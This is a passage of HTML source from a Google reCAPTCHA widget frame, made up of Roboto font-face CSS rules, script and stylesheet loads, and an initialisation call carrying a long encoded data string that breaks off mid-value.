  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7ZvXcP77YOmfubp6rFYFHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7ZvXcP77YOmfubp6rFYFHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ZvXcP77YOmfubp6rFYFHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS8TezHCpcK2XiA9woVxwo9Sw5DDjRdTHMKHVnQnXUPCqMKBwrDDrGVEwqsyI3oyHjRcw4tMBhc4w6hYw5QuZxJjwo/DgsKsw5HCvMKHwoVnBsOwwqvCv8KJLhPDimPCmMOEFsOaZMOFw4jDocK4Vg1dcl/Cn0Q+HMObTcKCZ1gdTGUrwrRswqvCt8KsfTY6O8KFwqTDicOENsO0wr/DksKTFGHDoll0w7saH15cw5Zuw7LDqsKZEcK2aTc3ZcK/woAEa1F9RWzDqsOWw5Eew7PDjhjDjy4IbXdPwqxYwqDDo8OEwpk9woDCsQrCoMOfAsO7w7rDscOyQBvDmhvDvMOkwosBcgMow4I+wq5Jw5/Cj3bDuj83KcOhdz5ewqTCqy/CkMOTK8K5AsOUCsKiw5vCgsK6w6BpKh1vw4PDpsO+w7fDn8KVw6owbMKrR8OBw79GwoPDgXHCh8K3w5/CjmHDlE13FgnDqcKcw6Enw5bDjXzCjMOJd8KqBcKmw6jDlcOZw4B1wr/ChirCuMKMw67CkGDCu8OmNsOsKcOGchjCjMKAdMK8HEZIwqNLw4HDgF3Dt8Oyw7BAwo8IQX1Ow4vDusO4w5DDgMOpwpHDqMK/w7I1wqRbIcKAdsOLw63CvMKHw4HDisKEwrM3w6DDjQ9qeWETXsO2w7c8w47CrHzDtS7Du8OSwqHDqQrCqsOPwptIw4rDrW/DtDMrw65NEMKeW8KFcWzDqsK+wrcjH8KVXy4acsKVwphGw4vCmWPDrcO8w70aAE4tw6AoVWJ1w7JLcsOAInPDj8KlaXLCkMKoP8KvMCjCkB/[base64]/[base64]/[base64]/BsOnf17DniMOw7LCrn1nw5BKBnzDqT/Cp3LCisOtXcKaDsOsZsOWUx91WXsfwqV+FcKcw67Chjhqw6w0w7rDrMKkNcKww7Bvw53DpQnCsDYVIgHDjEjCnQUnw5NMw5B6YUnCpsOYw7LCoMKaw5M/w7LCpMOhw5dawrgde8OIH8OKIcKLUsOcw4jCisOxw7HDqMK9LHANNBJ9woLDscKkK3/Co3VPVsOXOsO/w5PCg8KoR8O1AMK1w5XDlMO0wrrDusOWCyphw5ZUwrsaMMKSG8OGScOgw71rGcKZOk/Ch33Du8O8w6s8DlnDugjDncKuVsOyS8OWO8OOw553GMKFVDYfaw7DgEDDh8KLw64iJm7Dtg5fSAhPeyoyCMOKwo/Ct8OSfsOKZUUuTlzDtsObXcOHNMK0wqcrcsOawpJOBcKLwpsuYy01FCkseEg6TsOZGVbCrE3CjRgUw759w4/CicOXOGQyw4ZmSMK/woDCjcKZwqjCrsObw5LCjsOGLsO1w7oTwr/[base64]/wq/DqHXCucObw41VIzfCo8KsUsKMwprCvyUfwrrDlMO/woQwJMOqwoRXasKaOCnCrMK8Ix7CnxTClCjCjgPDisOBwpdDwrLDtHJfED9Ww43Dg0rDkhN6JEg/DcOJcMKvbmzDs8O3MnNKRD7DnErDhcOzw7wbwpfDksK8wpU0w7ovw6LCjgPDscKZe1TCnQDDrmcMwpXDjcKvw6tFdcK+w5XDg3Fnw6TCtsKkwrQlw7vCgk9FPMOpRw7DqsKjEcO9w4cSw4UbD3/DjMKkLRHCvElwwoIIS8ORwp/DtQvCncKNwrFww4XDnTEYwr0Lw5PDlx/DpFzDj8KSw43CjAnDkcKEwqvChcOowoY2w4/[base64]/CsWgqDBfCmcOKVcOZwr5tw4/[base64]/wqjDqsOTw7Ydwo5ywp0NGCzDs3rCmMKzBEAqw7XCgG3Dn8KWwqhLc8O/w4rCuSIzXMK+MXLCq8OfSsKMw6Eqw6Qrw7xyw5lbLMOXW2U1wqVrw5/CmsOoSl8ew6jCkkM8CsKew4vCqMOQwq0PU1bDmcKiWcO3QCXCl3DCiF/Cr8KeTj/[base64]/RnjCq1bCmS3DrMOhwrTCmwsZJEfCl1Iew6TCtMKsa0FUOkTCtw5WeMOrwp/CjWjDtxrCtcOhw63DohPCpx7CksO4w5/[base64]/[base64]/[base64]/CncKyQhXDicKcw4ZtwqHCkMOwElshJcKSw5bDvMKXwp9lGgxqPA9BwpHClcKUwqDDo8K9VMKmIMOdwpfDucOCC3Fdwp44w6FmAQxOw53CmGHCmglKKsO5w4hmYV8EwqHDo8K6Q0LCqkkscGBfaMKEP8KFwovDqcK0w6wCOcKRwrPDlMOkw6kpMUs8Z8Kvw6BHYsKEAz/CuHHDrHJTVcOXw4fChH4daiMkwq3DnGEgwrTDnmsRMHgNAMOwdQhdw4/ChWDCoMKhVMOiw7/CgngIwoRBfFEPQznDocOIw4xbw7TDocOiI21nRcKtSxrCvUDDtcKFYXNNFkfDnMKZfhEoZycNw60uw7LDliDDl8OlB8OjbUzDl8OcOQPCkcKIDTh3w4jDu3LDs8Oew6jDqMO2woI5w57DksOJXy/Ch0/DtkxRwoISwrzCgTQKw6PCvDfCsjVww5fDigxIKcOfw7LCtDzDuhYdwr0tw7TCrMKNw7xfQiBXZcKPX8K+JMOfwq1rw6DCkMKrw4Q7DR0uMMKRGTg4OWIBwr/DlCnCrRhFa0Biw6/[base64]/CscOuw5rDisOyd0RJC8KkBVDDqsOPw6QUbcK9w7JMw645w7TCiMOSF1DCtsKHRxUSQMKew6RcSGhDJ3PCiW/DnVcswqpowqUxDxUbTsOUwrthUw/CuQ3Dp0hJw4FccxrCj8KpDF/[base64]/LMOtwp3DjMOOwo3CgMKmHwfDkWbDnMOROMK2w78mXxsjcz3Djl1jwpPDkXUuNsOPw4/[base64]/DocOLM1bDuMO7GMK/RQ3Cgxtpw7N9wqnCvhAdF8KSEkApwocpO8KYwp/DonjCiQbDkD/[base64]/CigZrw69Mw7XCnMKReRRmUMKLw7UxDXXCuGrCqSrCqGNZEi3DrzwbBcOhIcOycwjCq8KHwovCtH/[base64]/DosKfGcKPwqZFfMKCNsOhQcOZwobCiGxHwqfCqsO/w5YXw7HDjsOJw6zCrkXCg8Obw60lPSTDt8KLdhRnUsK3w78nwqQhJQ0dwpM5wpMVWBLDuFAHJMKpSMOGccK/w5wpw7YGw4jDikB6E0zDqUhMw6VJEnsOHsKswrPDjAwWZl/CuE/[base64]/CtB4dVcOJw5jCssKhRlPCrws+XDfCnRPDpMKkwo/CqAjCu8KAw7HDrnzCjiXDp3ACQ8OMPmU7N2/[base64]/CmcONw6BZRlDDisO1w7XDtVXDgsKJV8Khw6rCimbCrBzCjMO0w7fDu2VVB8KBf3vCjhrDssOSw5XCvA9mfEvCjUrDrcOnEsOow4PDvDjCqnPCmABzw6bCu8KrUnfCizsZVR/DnMO7eMKqEWvDgQzDksKac8KBB8OUw77Dm3cOw5bDiMKZH3A6w7TCuC7DpnRdwoMRwrPDnW9xYCDCpgrCtDoYEnbDvgnDgXXCtzbDmgs4GgZAJE/DlwEeJ2Q4w59ta8OeBHIGWRzDoENlwrZjXcOkK8OHX3IqScOrwrbClUs1WMKUUMOVSMKIw4U/w6BZw5zDn2NUwpFgw5DDpyHDvsKRAETCkV4Gw5LCgMKFw7l8w7R/[base64]/w7bCu8O4K1A8wq7Dg1jCoRHDsV3DhHB2woU3w6Ukw4xyFCxMC3pdIcO2JMOSwokOw4jDs2pwJBUEw4bDsMOQbMOafEs0w7vDqMKNwoPChcOowrsFwr/Di8OPfcOnw5XCtMOrNS0Ow47Dl1/CgCXDuxHCuBLCtijDnXMGf3AbwpNiw4bDr1ZswqjCm8O4wrzDicOhwrg6w6t7R8OCwoRicwM0w7ZhI8Omwql5wogvBX07w6UgZ0/[base64]/[base64]/BybCvjVawoDCkMOvwq7CkcKuFDnCnHNqwqPCtcKSwrpvWDrDgzcAw48lwovDjBc4JsOmU07DrsKxwr0gfgNxNsKLwrYLw4HCusOawrchw4DDoistwrdLOMOzesOfwptXw67Dq8KCwofDjllCJgXDrVBuO8ODw7XDoEYwKMO/NMKhwqLCmzl9NQPDg8KgADvCiQ8nKcOaw73DhMKEZlTDmnvCk8KMMcO0JU7DtMOedcOlwrfDsl5iw6/CucOITsORYMKZwoLCpHdZY0LCjgjCjykow7wlw4nDp8KxAMKDOMKHwolHeXdxwpXDt8K/w6DClsK4wo1/[base64]/CncOQHcOBLF/DlDNYw5JawpbChsKqenzCi0NgMsKGwqbDm8OLY8OPwrTCvVvDsU8la8KOMANjUsONQ8K2w45Yw6ElwrrDgcKUw5rCoSsqw6TCmnpZZsOewrwQVMKqZk4NQMObw4DDrMOgw5PCn17ClcKqwpvDl1nDuV/DjAzDjMKSDHDDoj/CtxLCrQRbwrgrwrw3wpnCiw43wqvDonNJwqTCph/CtxPDhynDosKDw5Muw4vDrcKOHB3Crm/Dry9FDifDrcOewq3CtsOlN8KNwrMbw4HDnCIHw7vCuF9zXsKIw6DCnsKYR8KCwpA4w5/Do8ObZsOGwrjCjBTDhMOZI1cdEjVwwp3CsjnCvMOowqdXw4PCkMKDwq7Ct8KwwpUoJCQcwok2wrl/KFwXTcKGLlfCgT1QVMO7woguw7dZwqfCnx/[base64]/[base64]/Dk8KOYGYiw7Jew5xgb8KaSxTDj8OkVCnDrcKtCzPChSDDisKaKsOGO3UnwpTCiEQUwrIuwrUawpfCmArDnsKsPsO9w5gPFRRMLcOPSMO2E2rCpyN6wqkVP2NXwqLDqsOZQkXDvWPCm8K9XGvCocOQNR14GsK0w6/CrgJHw6DDrMKNw6/CtnEXS8K3WB0HLwwHw70pZlhCacKRw4JGHXlhT1DDqsKjw63CpcO/w45SRjwxwqXCqSLCljvDhsKLwqM4DsOCHm1Fw5hwMMOcwrgYRcOrw7EPw67DpU7CgcKATMOqUMKCBcKxccKAZcKmwrMqFwvDg27DixgnwrBQwqYpCG88K8KlMcKVFsOWb8ObZcOTwrXCvW7Cv8Okwp03SMOrDsOIwrYbBsKtWcOOwp/DvzA8wr88Qh/[base64]/GU8OwqYECW1TAcO/FXE+K3HCrMKZL8KTw5rDvMKDw4vDjUd+JMK7wqXDngt0O8O/w7VnPSTCoz18amU1wqnDl8OuwqnChU7DtSVYI8KEVVEbwoDDiABkwrXDmRHCoG5dwpvCri1MAjrDoXtJwq3DkH3CtMKnwoI6AcK/wqZ/DxPDjwfDpWd5I8Khw5srA8O0CAklOTBlLkjCjGl0AsOdO8OMwoIlAlIMwrscwo3CuHhcK8OjccKwegzDrDZVWcORw43DhsOdMsOUwotGw6DDrn4tOlsRTcOUP3nDqMOPw7w+FMOTwo0JDEUdw5/DnsOkwrnDucK7IcK2w5wLVcKGw6bDrBDCpsKmMcKhw4ILw4nClSUrQzPCp8K/FGNDEcKXAhEIPBvDuh3DicKHwoDDsCQ5YDYVEQzCqMOveMK+ehg9wqs0CcOmwqplDsO0RMOewphTR2J/worCg8ObSC/Cq8KDwoxFwpfDv8Ouw5vCoF3DoMOnw7FyMsKwGVfCt8OLwpjDliZjX8OPw6RpworDqxgSw5fCuMKqw4vDhsKJw4wZw4DCgsKewo9qMyREEEBgYQ7Cjg1HAVsDfykXwoczw5xkf8OIw4MsKT/DocOWIsKwwrYAw6skw4/CmMKaQwN2KHXDtkshwo7Dj14Qw53DmMOyRcKUKF7DmMOxZ3nDk1Uxc2jCksKew5E9S8Odwr07w5t+wq9xw4rDgcK1WsOTw6AOw54oGcOyfcOGwrnCvcKHXjVcwonCuCg9XmMiVMO0TmJGwr/DuwXClCdCE8K/asKOMR7Cm3fCiMO8w4HCicK8w6ZkCgDCkglXwrJceilTCcKkbG5EKGnDjyp/YBJDZGQ+ekg4bCfDuUFWQsKDw48Jw5rDpsOrJsOEw5Ylwr5iXXDCsMOPwrlDRjzDoW80woDDhcKbUMONwporV8KQwrHDr8Kxw47DmyfDh8KNw6RwMxfDqMK4N8KqO8OmPjtjJ0BXAxrDucKUw7vCtTjDksKBwoE2V8OPwplrFcKVdMKbOMO5Mw/DpXDDhMOvJynDhcOwFkQIfMKaBC4fc8OKFwPDmsKXw45Nw6PCosK4w6Yrwr48w5LDrD/DqDvCoMKiBsOxEjfCjcOPLE3DqMOsI8OPwrJiw6ReTTMQwqBmYVvCuMK9w47Cv3hHwrZ4a8KTIMOYDMK9wrktJGopw7PDocKEJsKUw5/Ct8KEeW9RPMKswr3CtMKGw6nChcKIHxbCkcOMwqvDsmjDujHCnBgUVz/[base64]/K8KRUk/DgwnCiwFmVUXCrXMTw6h4wpUNwo7Cv8Ktwo/CjMKGeMKWGmjDu0zDrh53PsKeVcO4aAERwrHCuA5TIMKLwog6w68jwpdIwpguw5XDv8KfcMKDW8ORf0w+wrp/[base64]/Dn17DmS/CsUZxwpQAcgzCiVnCoGsvKcK1w5LDrcKcBQbCuVJiw5bCisOFw7JvbnTDmMKIGcKGLsOdw7B+OA/[base64]/DlFVRwqBMwpPDg8K8w5vCkQl+w53Cp8OiAMKbw6XCuMKLw4QRYgweRsO+d8OnJS0MwpUYEcOsw7HDsRU8XQLCmcK9woN6K8K8e1zDqsKMTEdpwqtyw4bDihTCrVRALR/CiMK6G8K8wrAuUSc6NjsmXcKKw6ZwOcObA8KARjJdw6/DlMKGwogVG2bCg0vCocKvPhp/[base64]/woE7fMOpP1jDqcOgw6QKK8K8FsKPwogiwqwPwrcfwrnCrcKraxPCizXCvMOmTsK8w6Asw6nCj8OTw4jDuAnCvXLClT4WHcOkwq43wq4dw5RQUMOfWsOAwr/Dh8OpUj3CvHPDtcOXw4LChnjCh8K6wqNHwoEHwrkzwqsKc8OTdyPCjcOVS0xVDMKZw4ZBJX8Uw5giwo7Dv3VPW8O/wrBhw7spLcOpccKHwpTDgsKWTVPCmSzCtXDDmsO4LcKEwoM3ATjDqDjCisObwr7ChsKNw6TCrFLCq8OKwp/Dp8OQwrHCksKiDMOUeEIAazXCkcOnwpjDu0N3cipwIMOCGzozwp/DoxzDq8KBwrbDpcK+wqHDhSPDpVwWw53Cq0XDgR48wrfCmcKmWsOKw4TDtcO3wpwWwptMw4/CjU0Lw6Fnw6NyUMKOwrrDqcOCNsKVwpDClQ7CsMKjwpHCjsKUemnDscOcw4kFwoQYw7ohw74zw5nDrRPCt8KDw5/DjcKNw4TDhcOfw4Uxwr7Cjg3DlGsVwp/[base64]/Cj1s4wprCm8O7wrozwr4pw7rCqMK3w7U6U8O6LcO3RMK2w6bDqWIkYUEbw4zCpTQzwr7ChMOYw5o9McO4w5tKw5DCqsKqwpMSwq4qFiN5KsKuw5dHw7hWbFrCjsKMNz1jw60GFRXCk8Opw4EWZMK/[base64]/CgsOwwpdvw49lwrbDjsKpw4bCssO5BjHDsMK2wqgZwp9zwoUiwqkAfcOKWMKzw6ZKw4k+BV7CiD7CjsK/FsO1YwsjwqUXe8KYbwHCpyo8bMO6KsKRbsOSacO6w77CqcOew6HCjsO5KcKXQ8KXw5bCpUtmwr3DhjbDssKsQkrCjGQaOMOiBcOwwrrCoSciaMKvb8O5wpVIVsOUDh0hfyXCjRovwrXDvsK8w4g/wp1bGEd8Gh3Cm03CvMKZw6I8RTFYwqXDvRDDr0FzaAUZe8OuwpNIPg5KA8OMw4fCm8OdScKIw49+WmsxE8O/w5kOAMKZw5jDlsOUIMONBDViwobDsWjDhMOPfjnCtsO5bjI2wrvDrWzCvljDrGBIwrxswpsCw7xkwqXCrDXCvDHDrxVfw7Uew4sgw5bChMK7wqLChMOyMFrDo8OsZToaw6J5w4F4w4h0w4gJcF1fw5fDkMOlwrvCjMK5wrdfdG5QwpVcW3/CosO7w6vCj8Kgwr5Dw78TABJkCylVS3RZw4xgwrjCn8OMwrbCoFXDnMOtw4DCgVg5w5Biw7l7w5LDjT/[base64]/[base64]/DkMObA8OsHGbDnjE7ccKow5nDvMOowoTChzN0BADDtG/Cj8OWw5rDjjnCiDrCjsKbQCfDr3bDtlnDmSTCk0/DrMKawrtGacKld3TCsXcrLz3CgsKyw7YEwq02bMO2wpJjwrHCm8OBw4ANwqbDiMKkw4TDqGTDkTctwr/DlgHCmC0+RXBDcSkFwr0mbcO+wqdrw4xPwprDsyvDknRXOBI6w5rCl8ObOVg9wrrDosKhw6zCpcOHZRzDrMKEVGfCsDrDpHTDn8OMw5fCtgdawrEZUj9aN8KbI3HDlUN7R3LDicOPwpTDrsKEIAjDmsOawpczO8K3w5DDg8OIw5/CssKfcsO0wrR+w40Tw6bCjMO3w6fCu8KPwq3Dm8OXwrDCrkViUkbCjsOKQMKmKlNhwq18wqPCg8K2w4bDkynCvcKcwpvChDRBMkEhME3CmW/DuMOdw7tOwqEzKMK7wqnCt8Ofw6kiw5Ybw65CwrVcwow+FsOyJMKOF8KUccKAw4RxMMKWSMO9wo/DpADCt8O3J17CocK3w5lNw4FKBUtIQxTCm24Wwr7DusOHRVsHwrHCshXDqjwzesKkXWFJczAFO8KxYk5kOsKFC8OdWXHDnsOTbkzDt8K/wo9VRkXCpsKkwrzDtGfDkknCo1xRw7/[base64]/[base64]/SsKOf8Oqc8KnDcKRCiMiw6YAW3VjVDPClV5ww7fDqD1uwqZjDjNZbMOcNcOUwrwuN8OsOhEhwpsWbMO3w60TZsOMw71CwpwyLDvCtMOmwqdHGcKCw5hJXcO/dTPCsmHChFfDhzTCuinDjAB5WsKgeMOiw65aLAYaQ8K8w63CmWsQVcOtw41SL8KPKcOVwrAlwpcjwoomwprDsnTCpMOsOMOSHMOuE3DDn8KDwoF+L0fDnHZiw61Kw4fDvXJDw5E5W3thbV/DlykWC8KUNcK/w6tvTsOkw6PClsOdwoQvHSnCqMKKw7fDrsK2WsK9Bj9uFk8ZwqQhw5t2w75gwpjDgRrCrMK9w5gAwpxCLcO9NAHCsBgWwpbCp8OkwrXCoSjCmnwgVMOqdsKOFcK+ccKfJm/DhCtfO2UOXzvDoD9awqTCqMOGe8Kow4xTbMOpAsKHN8OAclZQHDJJOHLDnnwow6Nxwr7DsAZHecKcworDo8OpIsKew6pjPV4xB8OpwrXCsDTDpm3Cr8K3XRBWwoIsw4VyWcK1KSnCiMKAwq3DggnCgBxaw6TDkF/DkivCkQQTw6/DsMOhw7sww7YMf8OWDWHCucKuOcOtw5fDgwYawp3DgsKBFBEyf8OuHEhMT8ONSUDDtcK3w6vDlEtOERQgw4jCosOfw5diwp3CkVfCiQZww6rCrCtWwrJMYhArKmfCk8Kqw7fCgcO0w7w9MiDCryl6wodtEsKlY8K/wp7CsjIUbBbCvkzDkH01w4k9w7nDtg90UG1AE8Kow6Rfw6hawr8Nw6TDkRXCjy/CiMK2wo/Dty4hRMOXwrvCjxAFQsOAw5rDosK5w5bDrWnClXZdWsOHA8KwNsKTw4rCisKaLyxewoHCocOBUGcrEMK/[base64]/CmVB7GinDvR7DjsOlM8K7RkUbw4gMVwTCsmpIwoYrw5bDgcKMEHDCm0XDn8KvFcKaTsOvw4Jzf8O8IsKJWUDDvW15L8OTwp3CsQkSwo/Dk8OPa8OyfsOSGVdzw5Vyw79dw60DOgtaJn3CgyvDj8OaHBFGw7fCk8Osw7PCgwB1wpMSw5bDqE/Dsxoew5rCh8OfF8K6CsKNw5g3LMKrwqhOwrbClsKsfRIoesO6c8Kdw4zDincFw5UwwofCrm/Dn2JdVcKuw54SwqIpRXrDqsOhdmbDvX5ORMKsEWLDinPCsj/[base64]/DnXLDjsKPw7fColIvLsOPw5sTEWbDj8KKB0LDhsOgFX50bGDDiw7CunQ7w6kOUsKHTsKcw5TCl8KxCWrDicODwpDCgsKNwoRSwqB6RMKtwrjCosOEw4jDuELClMKDBSYofF3DkcK+wqUmB2cmwrfDtxh+X8O/w4UobMKSG1fCuTnCqXbDvE5LARrDmcK1wqYXF8KhIRrDscOhTlUPw43DoMKgwpbCn3nCgUUPw5psTsOgH8OUUWQ1wqvCm17DgMO1DD/Dm2FqwoPDhMKMwrZQDMK/[base64]/wp7CrcKxE8OdeRXClULDjsOzwp/[base64]/DrynCuRsLKRMZYMO+woVgecK/wpFMwqkvw5XCjVVfwqx6dDrCksOFXsORPgDDk0FTFRXDhkfCoMK/[base64]/wphAA8Krw6vCmsKpwppHO2vCtWUbBXLDpcOIRcKwQGpow6UCcsOOVcO3w4nCssORNlDDl8Olwq7CqjJ+wo7CusKEMMKdU8OYQTjDt8OqMsOzWTIvw51Pwo3CpcOzLsOQG8Kbwp/Cpy7ChV8kw4HDkgDDlh5qwovCrSsOw7hSZ2Mdw4sGw6ZZGF7DmgjCvsKkw63CtEfCq8KqKMOwA0xzGsKmD8Ofw7zDgXLCgsKWFsKsNHjCs8KgwoTDiMKdEw/CqsOGS8KVwqFow7XDt8OPwrXCicOeCB7Dml3CrsKew7MEwqXCv8KXIz4pH31EwpnCqUhcBzfCnx9Hwq3DsMKyw5s6BcO3woUDw41VwqsYUAvClcKpwrNUTsKKwpJwQcKdwqNCwpvChDk5IMKFwqfCqMOMw55FwoLDlxjDnnIxCAwxVXLDpsO0wpVTAR4/[base64]/[base64]/Dh18gJMKqw4Ucw7/CtcOAwr7Dh1cYCMOsR8OlBWd8C8O2w583wq/DtxlYw6ptwrRLwoTDgitZPDdXHcKSwrrDqjXCuMKXwr3CgzbCiFjDvlwAwpvDgyZHwpfCiiEhTcOuGWlqJcOoa8KSFXnCrMKyMMOUwrLDusKiIUBRwqRGdRBxw6Row4XCisOCw4XDky/DoMOqw51YVMOve0TCjMOrb1d4wpDCsXPCiMKOGcKtdFp0ORfDnsOtwpzDhnTCl3XDlMOkwpgDMMOKwpLCuiLDlwcxw58pIsKWw7/Cn8KAwonCusKlTA7DvsOcNxXCki5uPsKPw68TLmJEAgU5w6Bow4EFdlwdwrXDpsOTOWjCvzYjFMKSRGLCvcKfPMKKw5sdPmDDpMKBI1PCv8O6PEt6ccOdGsKaRsKsw77CjsO0w7gsVMOLB8OTw6YDOk3DksOdQF/CuxlDwrYqwrJpF2HCmH58woFQSxPCrCLCvsOCwq0Rw4N8H8OgGcKXTcOeU8Ocw4LCtMK/[base64]/w43CvcKwwp9TFMKJwqkjwqjDhz5wdXkHM8ORwo7DgMKZw5jCl8O1bywzdUkYEMOCwq4Ww40PwoXDlsOtw7TCk0xow7hjwrzDsMOkw5TDk8K9OCouwoAlFR5gwpTDtQBjwo5XwprDusKowr5KDXw2csOmw4p6wpkOFz1PcMO7w7ENRFA+fQ/CjG3Dllk0w5HCnkDDosOuKUZLYsK1wpbDrSHCpyEmIjLDtMOGwqs+wqxSOsKYw5rDoMKGwrDDlsONwr/[base64]/DkkE1G2HDnWFOKMOlW8OgaXI5BUXDnEMeTkTCqxc6w6ZswqfCtsO1UcOfwrXCqcO+wprCkVZxHcKoaU/[base64]/[base64]/DcOUwqIcw5